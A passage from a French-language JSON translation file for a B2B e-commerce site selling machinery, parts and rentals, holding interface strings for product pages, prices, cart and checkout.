commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> 